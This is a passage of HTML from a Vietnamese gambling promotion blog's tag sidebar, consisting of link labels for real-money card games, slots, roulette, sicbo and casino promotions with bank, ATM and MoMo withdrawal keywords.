</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
</a>
</li>
<li>
